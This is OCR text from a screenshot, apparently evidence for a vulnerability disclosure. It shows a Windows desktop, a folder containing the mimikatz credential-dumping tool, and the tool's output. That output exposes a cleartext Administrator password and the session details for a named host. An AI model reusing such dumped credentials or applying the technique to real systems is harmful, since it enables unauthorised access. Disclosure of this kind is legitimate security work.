 我的文档
awr
RestartNC...
第一步
网上邻居
新建 文本文
档 (2).txt
1122121.sql
我的电脑
NCSQL桌面
startIUFO...
极品五笔新版
远程桌面连接
新建
档 (
网上邻居
sql-ttjj-zyt
stopIUFO.bat
计算器
11.txt
新建
档
回收站
1111.~sql
unzip_aix.Z
快
Mo
Internet
Explorer
aduit.txt...
newName3.xls
快
pl
mbarcadero
BArtisa...
新建 文本文
档 (4).t...
filezil
H:\x64
文件(F)
编辑(E)
查看(V)
收藏(A)
工具(T)
帮助(H)
后退
搜索
文件夹
地址(D)
H:\x64
文件和文件夹任务
重命名这个文件
名称
大小
类型
mimidrv.sys
36 KB
系统文件
mimikatz.exe
242 KB
应用程序
mimilib.dll
24 KB
应用程序扩展
p7
File
mimikatz 2.0 alpha x64 (oe.eo)
* Domain : WORKGROUP
* Password : (null)
Authentication Id : 0 ; 1883125 (00000000:001cbbf5)
Session : RemoteInteractive from 2
User Name : Administrator
Domain : IBM1
Logon Server : IBM1
Logon Time : 2015-05-27 9:37:44
SID : S-1-5-21-2395314016-1789299419-1062240157-500
wdigest :
* Username : Administrator
* Domain : IBM1
* Password : ~bbmg@NC
Authentication Id : 0 ; 997 (00000000:000003e5)
Session : Service from 4
User Name : LOCAL SERVICE
Domain : NT AUTHORITY
Logon Server : (null)
Logon Time : 2015-05-27 8:16:24
SID : S-1-5-19
wdigest :
Authentication Id : 0 ; 683398 (00000000:000a6d86)
www.wooyun.org